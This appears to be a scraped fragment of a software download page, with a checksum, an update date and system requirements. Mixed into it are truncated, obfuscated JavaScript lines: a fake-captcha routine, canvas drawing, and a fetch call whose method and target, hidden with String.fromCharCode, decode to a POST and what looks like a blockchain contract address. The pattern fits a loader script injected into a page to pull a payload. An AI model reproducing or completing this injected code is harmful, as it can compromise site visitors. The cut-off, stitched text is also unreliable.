
🛡️ Checksum: 87575500bd08414eebc6842
⏰ Updated on: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
64 GB for install